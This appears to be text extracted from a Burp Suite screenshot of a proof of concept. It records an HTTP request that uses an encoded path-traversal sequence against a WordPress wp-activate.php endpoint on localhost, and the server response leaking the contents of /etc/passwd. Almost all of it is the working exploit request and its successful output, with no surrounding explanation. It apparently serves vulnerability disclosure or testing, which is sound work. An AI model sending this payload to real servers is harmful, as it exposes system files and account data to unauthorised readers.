 Request
Pretty Raw Hex \n
1 GET /x/wp-activate.php/%2e%2e/%2f/%2e%2e/%2f/%2e%2e/%2f/%2e%2e/%2f/%2e%2e/etc/passwd?
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-PwnFox-Color: blue
14 Priority: u=0, i
15 Content-Length: 0
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Oct 2025 09:57:51 GMT
3 Server: Apache/2.4.64 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
6 Vary: Accept-Encoding
7 Content-Length: 2898
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin